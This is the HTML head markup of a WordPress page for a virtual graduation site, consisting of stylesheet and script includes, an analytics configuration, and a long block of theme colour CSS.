<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1769276718' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6643-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-6643.css?ver=1769286337' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/6643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=6643' />
<meta name="generator" content="Redux 4.5.10" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
